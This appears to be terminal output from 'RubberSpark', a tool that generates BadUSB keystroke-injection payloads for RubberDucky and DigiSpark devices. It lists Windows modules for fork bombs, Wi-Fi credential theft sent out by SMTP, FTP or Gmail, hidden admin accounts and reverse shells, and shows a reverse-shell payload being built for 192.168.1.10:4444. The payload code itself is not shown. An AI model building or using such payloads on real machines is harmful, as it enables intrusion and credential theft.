 1: n0nuser@n0nuser: ~/rubberspark
RubberSpark > list windows
 #   | Name
-----+---------------------
 1   | windows/forkBomb
 2   | windows/wifiGrabberSMTP
 3   | windows/openURL
 4   | windows/adminAccount
 5   | windows/wifiGrabberFTP
 6   | windows/wifiGrabberGmail
 7   | windows/shutdown
 8   | windows/reverseShellBackdoor
 9   | windows/reverseShell
 10  | windows/ejectCD
RubberSpark > use windows/reverseShell
These parameters are required:
IP: 192.168.1.10
PORT: 4444
TERMINAL: cmd
Content of reverseShell written to "reverseShell.duck"
You can now use it in RubberDucky or compile it for DigiSpark (`resources` folder)
RubberSpark > exit